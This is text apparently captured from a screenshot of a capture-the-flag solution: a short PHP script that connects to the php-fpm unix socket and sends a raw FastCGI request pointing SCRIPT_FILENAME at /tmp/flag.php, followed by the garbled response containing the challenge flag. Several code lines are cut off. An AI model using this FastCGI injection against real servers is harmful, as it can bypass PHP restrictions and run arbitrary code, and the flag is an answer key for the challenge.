 web6.ctf.followthewhiterabbit.es:8006
Run (F4)
PHP
1 <pre>
2 <?php
3 $fp = fsockopen('unix:///run/php/php7.0-fpm.sock',0,$errno, $errstr, 3
4 var_dump($fp);
5
6 if (!$fp) {
7     echo "$errstr ($errno)<br />\n";
8 } else {
9
10 $out  = "\x01\x01\x00\x01\x00\x08\x00\x00\x00\x01\x00\x00\x00\x00\x00\
11
12
13 var_dump($out);
14
15
16
17     fwrite($fp, $out);
18     while (!feof($fp)) {
19         echo fgets($fp, 128);
20     }
21     fclose($fp);
22 }
23 ?>
resource(4) of type (stream)
string(132) "□□□□□□□□V□□□REQUEST_MET
SCRIPT_FILENAME/tmp/flag.php□□PHP_ADMIN_
□□□I□Content-type: text/html; charset=U
fwhibbit{f4st_CG1_SSRF_p0w3r!!}□□□□":2